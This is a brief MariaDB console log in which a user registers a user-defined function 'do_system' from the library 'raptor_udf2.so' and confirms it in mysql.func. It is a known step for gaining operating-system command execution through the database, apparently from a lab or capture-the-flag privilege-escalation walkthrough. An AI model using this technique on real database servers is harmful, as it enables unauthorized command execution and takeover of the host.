 MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> select * from mysql.func;
Empty set (0.000 sec)
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.053 sec)
MariaDB [mysql]> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.001 sec)
MariaDB [mysql]>